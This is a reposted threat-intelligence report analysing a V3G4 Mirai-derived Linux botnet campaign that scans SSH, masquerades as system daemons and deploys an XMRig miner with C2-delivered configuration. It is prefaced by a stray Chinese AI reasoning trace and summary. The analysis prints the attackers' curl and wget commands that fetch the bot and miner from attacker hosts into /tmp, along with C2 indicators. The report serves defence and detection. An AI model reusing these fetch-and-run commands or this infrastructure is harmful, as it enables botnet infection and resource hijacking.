好的,我需要帮用户总结一篇文章的内容,控制在100字以内,而且不需要特定的开头。首先,我得通读整篇文章,抓住主要信息。 文章讲的是CRIL发现了一个活跃的V3G4活动,使用了Mirai衍生的僵尸网络和无文件配置的挖矿软件。攻击链分为三个阶段:下载器、僵尸网络和挖矿器。下载器根据系统架构下载对应的恶意软件,僵尸网络隐藏自己并进行SSH扫描,最后部署XMRig挖矿。 用户可能需要一个简洁明了的总结,用于快速了解威胁情况。因此,我需要提取关键点:攻击类型、使用的工具、攻击链阶段和目标环境。 确保用词准确且简洁,避免技术术语过多,让用户容易理解。同时,控制在100字以内,所以每个要点都要简明扼要。 最后,检查是否有遗漏的重要信息,并确保总结流畅自然。 </think> CRIL发现了一个针对Linux系统的活跃攻击活动,利用Mirai衍生的僵尸网络和无文件配置的XMRig挖矿软件进行攻击。攻击链包括多阶段感染、SSH扫描、隐蔽通信以及动态配置的加密货币挖掘功能。该活动主要针对云和暴露在互联网上的Linux设备,结合DDoS能力和隐秘挖矿行为以实现最大收益。 2025-12-3 13:46:10 Author: cyble.com(查看原文) 阅读量:8 收藏
CRIL has uncovered an active V3G4 campaign using a Mirai-derived botnet alongside a fileless, runtime-configured cryptominer.
Executive Summary
Cyble Research & Intelligence Labs (CRIL) has identified an active Linux-targeting campaign that deploys a Mirai-derived botnet, paired with a stealthy, fileless-configured cryptominer.
The threat actor employs a multi-stage infection chain starting with a downloader that delivers architecture-specific V3G4 binaries across x86_64, ARM, and MIPS systems. Once active, the bot masquerades as systemd-logind, performs environment reconnaissance, conducts large-scale raw-socket SSH scanning, maintains persistent C2 communication, and ultimately launches a concealed XMRig-based Monero miner dynamically configured at runtime.
This activity reflects the ongoing evolution of Mirai-lineage threats, increasingly blending DDoS capabilities with covert cryptomining. Fileless configuration, packed binaries, tmpfs staging, and aggressive scanning techniques highlight the actor’s focus on evasion and monetization across cloud and Internet-exposed Linux environments.
This report provides a breakdown of the execution chain, reconnaissance behavior, stealth mechanisms, botnet communication, cryptominer deployment workflow, MITRE TTPs, and IOCs identified during the investigation.
Key Takeaways
- Multi-Stage Infection Chain: Attackers deployed a shell script (named “Universal Bot Downloader”) that automatically identifies system architecture and downloads the matching bot binary.
- Mirai-Lineage Botnet: The core payload exhibits behavioral patterns consistent with V3G4/Mirai forks, including SSH scanning, IP spoofing, and DDoS capabilities.
- Stealth and Evasion: The bot masquerades as systemd-logind, detaches from TTY, suppresses outputs, and uses localhost TCP socket for internal IPC.
- Raw TCP Scanning: High-speed SYN packet spraying on port 22 is used for SSH brute-force propagation across the Internet.
- DNS-Based C2 Lookup: Multi-threaded DNS queries target 8.8.8.8 to resolve the C2 domain baojunwakuang[.]asia, mapping to 159.75.47[.]123.
- Cryptominer Deployment: The malware downloads an XMRig miner disguised as .dbus-daemon into /tmp and receives mining configuration dynamically from the C2 server.
- Fileless Configuration: Miner parameters, including wallet address, pool, and algorithm, are delivered at runtime, avoiding on-disk artifacts and hindering forensic analysis.
Overview
This campaign employs a streamlined infection workflow designed for broad compatibility across Linux environments. The first-stage downloader (universal bot downloader) exhibits a combination of Mirai-style botnet behavior, identifying system architecture using uname -m and constructing a tailored download path for the corresponding bot binary hosted at 103.149.93[.]224.
The payload is written into /tmp, assigned executable permissions, and executed immediately—a classic tactic in IoT and cloud-targeting botnets. Figure 1 below showcases an http server hosting malicious binaries.

The second stage, Mddos.x86_64, is a statically linked and UPX-packed ELF file with stripped symbols, making static inspection more complicated. Upon execution, the bot gathers system information, initializes random seeds for timing variability, and prints a signature banner strongly associated with V3G4/Mirai-derived strains.
The malware then transitions into stealth mode—renaming its process to appear as a system daemon (systemd-logind), detaching from the terminal, and launching multiple worker threads responsible for attack operations, C2 communication, and IPC coordination.
It uses multiple worker threads to execute attack logic in parallel (non‑blocking I/O and pselect(2) used to manage concurrent network operations)
A key characteristic of this botnet variant is its use of raw TCP sockets, allowing precise crafting of SYN packets for high-velocity SSH scanning campaigns. In parallel, multiple worker threads aggressively resolve the C2 domain (www.baojunwakuang[.]asia) through repeated queries to Google Public DNS (8.8.8.8) to maintain resilient command channels.
Finally, the third stage deploys a covert cryptominer. The loader fetches a UPX-packed XMRig binary from 159.75.47[.]123 and stores it in /tmp/.dbus-daemon to blend with legitimate processes. Instead of shipping a local configuration file, the miner fetches its configuration dynamically from the C2 server, enabling real-time updates to wallet addresses, mining pools, and algorithms while leaving no on-disk artifacts.
Our analysis confirms that:
- A Mirai-style botnet delivered through a custom loader
- Raw TCP SSH scanning from infected hosts
- Dynamic, C2-delivered miner configuration
- Process masquerading for stealth
- Use of tmpfs for staging and execution
Technical Analysis
Stage-1: Universal Bot Downloader Script
The campaign begins with a compact shell script responsible for fetching the Mirai-derived botnet payload from an attacker-controlled server at 103.149.93[.]224.
It initially identifies the CPU architecture (uname -m) of the target device. It maps it to one of several supported versions of the bot binary (targets Linux devices running on x86_64, arm64, arm7, arm5, mips, mipsel CPU).
Then, it builds a download URL to fetch the appropriate bot binary in the /tmp directory, assigns executable permissions, and runs it. This aligns with botnets that deploy architecture-specific payloads for propagation. (See Figure 2)

Below is the curl command used for devices running on x86_64 architecture.
curl -o Mddos.x86_64 http://103[.]149.93.224/bins/Mddos.x86_64Stage-2 : Mddos.x86_64 Bot
The bot binary is a UPX-packed, statically linked ELF binary with stripped symbols, with custom routines and wrappers embedded, which complicates static analysis. (See Figure 3)

Environment & Reconnaissance
The malware begins by gathering basic information about the victim, including kernel and architecture details via uname(2), and checking the host’s process limits in order to determine how aggressively it can operate. The system information is later used to register the victim machine with the C2 server. (See Figure 4)

It also identifies its own executable path and initializes a random seed, which is commonly used to randomize network activity or timing patterns. After initialization, it prints a signature banner (xXxSlicexXxxVEGA.) to the STDOUT console, which matches the behavioral patterns of V3G4, a Mirai-lineage botnet previously documented by Unit42 – Palo Alto Networks in 2023 and observed in recent cloud infections.
Stealth Mechanism
Once initialized, the malware shifts into stealth mode. It masquerades itself as a system daemon (“systemd-logind”) using prctl(2) & modifies “/proc/self/cmdline”. Although the write fails due to kernel protections, the intent bears resemblance to widely used stealth techniques in Mirai forks. (See Figure 5)

This is an attempt to deceive process‑inspection tools by appearing as a legitimate system service, helping it blend into process lists. To further conceal its activity, the malware detaches from any controlling terminal using the setsid(2) system call. It closes all standard input/output streams, allowing it to run silently in the background without user visibility.
It then spawns multiple worker threads responsible for attack operations, watchdog supervision, and communication with its command‑and‑control server. The main thread initializes a TCP listener on 127.0.0.1:63841, which functions as an internal inter‑process communication (IPC) channel used to coordinate its worker threads and helper processes.
Using localhost TCP traffic helps the malware blend in with legitimate system daemons and desktop applications, making the activity far less suspicious than pipes, shared memory, or other IPC methods that may trigger security monitoring or policy restrictions. (See Figure 6)

Botnet Communication & Scanning
Raw TCP Socket

The process actively performs high-speed SSH scanning across the Internet. Specifically, the malware opens raw TCP sockets to spray SYN packets to port 22 on numerous target IP addresses. The IPv4 packet headers suggest manually crafted payloads (starting with ASCII E / 0x45), and hundreds of 40-byte packets are transmitted in rapid succession, indicating automated scanning and potential brute-force activity.
This behavior closely matches that of Mirai-derived botnet families, which are known for conducting Internet-wide SSH scanning campaigns. (See Figure 7)

C2 DNS resolution
In addition to raw sockets, the malware creates standard TCP sockets configured with keepalive options, allowing persistent connections to command-and-control (C2) infrastructure.
Simultaneously, it spawns multiple worker threads that each perform DNS queries against 8.8.8.8 to resolve its C2 server (www.baojunwakuang[.]asia resolving to the IP 159.75.47[.]123).
This multi-threaded DNS resolution strategy is typical of Mirai-style bots, allowing the malware to maintain connectivity and receive commands while executing attacks in parallel. (See Figure 8)

Overall, the combination of raw packet generation, high-speed port 22 targeting, and aggressive C2 resolution strongly indicates that this malware functions as a Mirai-derived SSH scanning and DDoS bot, capable of rapidly identifying vulnerable hosts and coordinating network attacks.
Stage 3: Cryptominer Deployment & Fileless Configuration
The malware includes a dedicated cryptomining stage that retrieves and executes an XMRig-based Monero miner, named xmrig.x86_64. The operator employs several stealth techniques, including dynamic (fileless) miner configuration and the use of a packed, stripped binary to hinder static analysis.
Miner Delivery
Upon execution, the botnet loader forms a download URL & uses wget to fetch a pre-compiled XMRig miner binary from the attacker-controlled server. The binary is dropped in the tmp filesystem, disguised as dbus-daemon. (See Figure 9)

The wget command formed is shown below –
wget -q -O /tmp/.dbus-daemon http://159.75.47[.]123/bins/xmrig.x86_64 2>/dev/nullThe downloaded payload is:
- UPX-packed, significantly reducing visible code surface.
- Stripped, removing symbol information to thwart reverse engineering.
- Temporarily stored under a masqueraded path (/tmp/.dbus-daemon) to blend with legitimate system files.
Fileless, C2-Provided Miner Configuration
Unlike typical miner deployments that embed a static configuration file on disk (config.json, YAML, etc.), this sample requests runtime configuration data directly from the C2 server. This technique allows the operator to:
- Avoid exposing wallet addresses, pool endpoints, or algorithms during static analysis
- Dynamically rotate mining parameters
- Prevent visibility of miner settings on the infected host
During execution, the miner connects back to the same C2 (159.75.47[.]123) and issues a configuration request. The server responds with a JSON blob containing the pool URL, wallet address, algorithm, and thread count. Refer to Figure 10 below for the configuration captured during the analysis.

Figure 11 below shows the extracted configuration data in readable form:

Conclusion
This campaign represents a sophisticated and financially motivated operation combining botnet propagation with stealthy cryptomining. The attacker employs multiple advanced techniques—including raw-socket scanning, masqueraded processes, internal localhost IPC, dynamic DNS resolution, and fileless miner configuration—to evade detection and maintain long-term persistence on compromised devices.
The blending of Mirai-based DDoS capabilities with XMRig-based mining reflects the continued trend of hybrid monetization strategies, where threat actors maximize ROI by leveraging infected devices not only for botnet attacks but also for illicit cryptocurrency mining.
Organizations operating Linux servers, cloud workloads, or exposed IoT devices remain high-value targets and should prioritize hardening and continuous monitoring to mitigate their risk.
Cyble’s Threat Intelligence Platforms continuously monitor emerging threats, phishing infrastructure, and malware activity across the dark web, deep web, and open sources. This proactive intelligence empowers organizations with early detection, brand and domain protection, infrastructure mapping, and attribution insights. Altogether, these capabilities provide a critical head start in mitigating and responding to evolving cyber threats.
Our Recommendations
We have listed some essential cybersecurity best practices that create the first line of control against attackers. We recommend that our readers follow the best practices given below:
1. Harden External Attack Surface
- Disable password-based SSH authentication; enforce key-based access.
- Apply rate-limiting or geo-restrictions on SSH (port 22).
- Ensure unnecessary internet-exposed services are closed.
2. Monitor for Anomalous Network Activity
- Detect raw TCP packet floods targeting port 22.
- Monitor for unusual outbound connections to suspicious IPs and domains.
3. Deploy File Integrity & Runtime Monitoring
- Alert on download + execution of binaries from /tmp or /dev/shm.
- Detect unusual process names such as systemd-logind originating from non-system paths.
- Monitor for UPX-packed ELF binaries on endpoints.
4. Strengthen Cloud and Linux Security Posture
- Enable SELinux/AppArmor enforcement.
- Restrict write/execute permissions on temporary filesystems.
- Implement EDR solutions capable of analyzing Linux process behavior.
5. Proactive Threat Hunting
- Hunt for evidence of XMRig execution.
- Search for traces of raw-socket creation or SYN-flood-like behavior.
- Inspect systems for masqueraded processes or hidden botnet listeners (e.g., 127.0.0.1:63841).
6. Patch and Update Regularly
- Ensure Linux kernels, SSH services, and IoT firmware remain up to date, closing vulnerabilities exploited by botnet operators.
MITRE ATT&CK® Techniques
| Tactic | Technique ID | Procedure |
| Reconnaissance (TA0043) | Gather Victim Host Information (T1592)* | Collects system details using uname, process limits, architecture, and hostname for C2 registration. |
| Resource Development (TA0042) | Acquire Infrastructure — Infrastructure as a Service (T1583.003) | C2 and payload distribution servers hosted at 103.149.93[.]224 and 159.75.47[.]123. |
| Initial Access (TA0001) | Valid Accounts (T1078) | SSH brute-force attempts to gain credentials and access additional Linux hosts. |
| Execution (TA0002) | Command and Scripting Interpreter — Unix Shell (T1059.004) | Downloader script uses curl/wget to fetch and execute the bot payload. |
| Execution (TA0002) | Native API (T1106) | Bot uses syscalls (setsid, prctl) for stealth. |
| Defense Evasion (TA0005) | Masquerading (T1036.005) | Renames/processes set to appear like legitimate system services (e.g., systemd-logind). |
| Defense Evasion (TA0005) | Obfuscated/Encrypted Files or Information (T1027) | Payloads are UPX-packed and stripped to complicate analysis. |
| Defense Evasion (TA0005) | Hide Artifacts (T1564.001 – Hidden Files/Directories) | Miner dropped as /tmp/.dbus-daemon to blend with legitimate files. |
| Discovery (TA0007) | System Network Configuration Discovery (T1016) / System Information Discovery (T1082) | Gathers kernel, architecture, process limits, and host identifiers. |
| Lateral Movement (TA0008) | Remote Services — SSH (T1021.004) | Leverages SSH brute-force to move laterally across reachable systems. |
| Command & Control (TA0011) | Application Layer Protocol — DNS (T1071.004) | Multi-threaded DNS queries to 8.8.8.8 resolving http://www.baojunwakuang[.]asia → 159.75.47[.]123. |
| Command & Control (TA0011) | (T1571)Non-Standard Port | 159.75.47[.]123:60194 used to fetch miner configuration and locaused fLocalhost TCP listener on 127.0.0.1:63841. |
| Impact (TA0040) | Network Denial of Service (T1498) | Capable of launching DDoS attacks. |
| Impact (TA0040) | Resource Hijacking (T1496) | Deploys XMRig to consume CPU resources and mine Monero for financial gain. |
Indicators of Compromise (IOCs)
| Indicators | Indicator Type | Description |
| 103.149.93[.]224 | IP Address | HTTP server hosting Bot Binaries |
| 159.75.47[.]123 | IP Address | C2 IP |
| www[.]baojunwakuang[.]asia | Domain | C2 Domain |
| Hxxps://103.149.93[.]224/bins/Mddos.x86_64 | URL | Download URL for x86_64 bot binary |
| Hxxps://103.149.93[.]224/bins/Mddos.arm64 | URL | Download URL for arm64 bot binary |
| Hxxps://103.149.93[.]224/bins/Mddos.arm7 | URL | Download URL for arm7 bot binary |
| Hxxps://103.149.93[.]224/bins/Mddos.arm5 | URL | Download URL for arm5 bot binary |
| Hxxps://103.149.93[.]224/bins/Mddos.mips | URL | Download URL for mips bot binary |
| Hxxps://103.149.93[.]224/bins/Mddos.mpsl | URL | Download URL for the mpsl bot binary |
| Hxxps://159.75.47[.]123/bins/xmrig.x86_64 | URL | Download URL for cryptominer binary |
| Auto.c3pool[.]org:19999 | Pool | Mining pool |
| 4AAjsvwrMQxBJpExraeoqdKrV8bwz2kkJG7P4axGTSip46CjmCrvSa8dztbNC4n6XuLr8wiXYgxS9c979hpdmi6s3LCNNja | ID | Crypto Wallet |
| 2c0261e6a3590e3554202116c5398637d0d7900895646d0aaf46d117aadd1612 | SHA256 Hash | Mddos binary ARM |
| 8350cd4e9b2f1056c8ccdf0d1b2406b32634840aa304d535ad4b6be5b365275c | SHA256 Hash | Universal Bot Downloader script |
| d5c55f18b1a7c01d3e4fb657b00aa677784640fef3c1742243a65ded07aeccc6 | SHA256 Hash | Mddos.x86_64 |
| 4ad4fe754acde2f79ced013d7dc7260e111ea23c7a47001e3fb16aa5d268852a | SHA256 Hash | Mddos.x86_64 |
| 2e6fecefa3062d2306124e014643a14066981f4865dedbeffb8c1d057dc650b2 | SHA256 Hash | Mddos.arm64 |
| f838c2ec86c444d09956934948a28ff6459da7afe820682ead81e4a95deb703a | SHA256 Hash | Mddos.arm7 |
| 39ead6055306739ab969a3531bde2050f556b05e500894b3cda120178f2773be | SHA256 Hash | xmrig.x86_64 |
| 90e28c0d2f2ce83164c2bfdcf42a8746ff055b35b81c95d4b18639b1f2e96885 | SHA256 Hash | xmrig.x86_64 |
如有侵权请联系:admin#unsafe.sh
